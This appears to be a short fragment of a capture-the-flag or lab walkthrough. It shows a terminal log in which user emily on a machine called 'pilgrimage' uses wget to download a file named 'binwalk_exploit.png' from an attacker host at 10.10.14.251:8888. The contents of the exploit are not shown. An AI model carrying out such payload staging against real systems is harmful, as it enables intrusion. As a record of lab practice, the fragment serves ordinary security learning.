 emily@pilgrimage:~$ wget http://10.10.14.251:8888/binwalk_exploit.png
--2025-05-03 05:09:34--  http://10.10.14.251:8888/binwalk_exploit.png
Connecting to 10.10.14.251:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6330 (6.2K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[==============================================
2025-05-03 05:09:34 (465 MB/s) - ‘binwalk_exploit.png’ saved [6330/6330]
emily@pilgrimage:~$